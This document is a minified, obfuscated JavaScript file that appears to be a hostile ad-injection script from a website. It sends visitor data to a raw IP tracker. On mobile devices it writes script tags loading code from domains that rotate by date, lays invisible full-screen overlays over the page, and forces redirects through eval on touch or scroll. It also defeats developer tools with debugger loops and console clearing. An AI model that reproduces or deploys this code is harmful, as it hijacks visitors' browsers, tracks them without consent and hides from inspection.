0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},jvywzmpb(window,document,navigator,_)})();;//003240-qc2/*c151feb6b696d9af18db86258ee2a4e120483*/